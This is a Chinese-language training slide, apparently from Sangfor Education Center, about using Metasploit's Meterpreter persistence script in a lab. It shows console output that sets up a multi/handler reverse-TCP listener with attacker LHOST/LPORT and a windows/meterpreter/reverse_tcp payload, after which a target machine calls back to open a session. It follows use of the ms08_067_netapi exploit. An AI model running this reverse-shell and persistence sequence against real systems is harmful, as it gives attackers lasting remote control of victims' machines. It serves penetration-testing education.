 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter脚本persistence使用实例
步骤2：利用handler模块进行监听
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.40.228 - Meterpreter session 1 closed.  Reason: User exit
[*] 192.168.40.228 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.40.130 攻击机的地址
LHOST => 192.168.40.130
msf6 exploit(multi/handler) > set LPORT 443 攻击机的本地监听端口
LPORT => 443
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.40.130:443
[*] Sending stage (175174 bytes) to 192.168.40.228
[*] Meterpreter session 2 opened (192.168.40.130:443 -> 192.168.40.228:1843) at 202
1-04-28 13:45:18 +0800
监听到目标机主动回连攻击机，meterpreter会话自动建立
meterpreter >